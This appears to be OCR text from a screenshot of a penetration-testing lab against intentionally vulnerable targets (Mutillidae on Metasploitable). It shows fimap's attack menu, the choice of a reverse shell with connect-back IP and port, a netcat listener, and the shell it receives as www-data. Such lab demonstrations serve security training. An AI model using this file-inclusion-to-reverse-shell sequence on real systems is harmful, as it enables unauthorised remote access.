 root@kali: ~
File Edit View Search Terminal Help
Enter 'q' to exit the shell.
--------------------------------------------
fishell@www-data:/var/www/mutillidae$> whoami
www-data
fishell@www-data:/var/www/mutillidae$> exit
fishell@www-data:/var/www/mutillidae$> q
See ya dude!
Do not forget to close this security hole.
####################################################
#:: Available Attacks - PHP and SHELL access :: #
####################################################
#[1] Spawn fimap shell #
#[2] Spawn pentestmonkey's reverse shell #
#[3] [Test Plugin] Show some info #
#[q] Quit #
####################################################
Choose Attack: 2
IP Address to connect back to: 192.168.1.39
The Port it should connect back: 4444
Make your netcat server ready and hit enter...
Terminal Window #1
Running Fimap
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# netcat -v -l -p 4444
listening on [any] 4444 ...
192.168.1.68: inverse host lookup failed: Unknown host
connect to [192.168.1.39] from (UNKNOWN) [192.168.1.68] 57900
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
NU/Linux
22:47:05 up 5:13, 2 users, load average: 0.00, 0.01, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
msfadmin tty1 - 17:35 2:53 0.01s 0.00s -bash
root pts/0 :0.0 17:33 5:13 0.00s 0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ sh-3.2$
Terminal Window #2
Running Netcat and
Showing Open Shell